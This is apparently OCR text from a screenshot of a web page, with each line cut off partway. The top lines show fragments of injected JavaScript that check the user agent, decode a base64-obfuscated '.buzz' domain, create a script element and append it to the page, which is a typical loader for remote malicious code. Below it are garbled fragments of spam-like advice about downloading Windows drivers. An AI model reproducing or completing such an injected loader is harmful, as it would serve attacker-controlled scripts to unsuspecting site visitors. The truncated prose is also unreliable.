
if(navigator.userAgent.toLowerCase().
pdx=”bm9yZGVyc3dpbmcuYnV6ei94c
pds=pdx.split(“|”);pds.forEach(functi
s_e=document.createElement(“script”)
u=db2dc49b”;document.body.appendCh
For users with multiple devices, it may 
manufacturer and the latest version of 
Windows drivers as you will have all the
changes or new installations. For users 
number of each device, the manufacturer
you need to download Windows drivers as
reserves to reflect all changes or new in